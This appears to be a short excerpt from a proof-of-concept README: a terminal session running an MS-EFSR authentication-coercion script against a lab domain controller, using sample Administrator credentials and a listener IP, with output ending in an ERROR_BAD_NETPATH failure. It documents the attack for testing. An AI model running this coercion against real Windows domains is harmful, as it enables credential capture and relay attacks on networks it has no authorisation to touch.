 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'Administrator' -p 'Admin123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcEncryptFileSrv() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcEncryptFileSrv() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$